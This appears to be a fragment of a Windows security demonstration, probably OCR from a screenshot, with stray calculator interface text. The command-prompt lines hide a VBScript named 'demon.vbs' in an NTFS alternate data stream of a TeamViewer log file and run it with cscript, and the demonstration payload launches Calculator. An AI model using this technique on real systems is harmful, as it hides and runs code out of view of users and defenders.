 C:\Users\demon>type  "c:\Users\demon\demon.vbs" >  "c:\Program Files (x86)\TeamViewer\TeamViewer13_Logfile.log:demon.vbs
"
C:\Users\demon>cscript  "c:\Program Files (x86)\TeamViewer\TeamViewer13_Logfile.log:demon.vbs"
Microsoft (R) Windows Script Host Version 5.812
版权所有(C) Microsoft Corporation。保留所有权利。
C:\Users\demon>
计算器
标准
0
MC MR M+ M- MS M˅
% √ x² ¹/x